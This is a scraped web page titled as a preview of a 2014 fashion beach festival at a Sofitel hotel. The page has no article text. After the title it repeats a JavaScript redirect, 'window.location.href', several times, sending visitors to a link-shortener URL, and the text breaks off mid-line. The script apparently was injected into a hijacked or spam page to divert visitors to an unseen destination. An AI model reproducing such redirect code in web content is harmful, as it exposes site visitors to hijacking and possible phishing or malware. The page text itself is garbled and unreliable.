
Fashion Beach Festival 2014 Preview At Sofitel So
Hotel
August 27, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...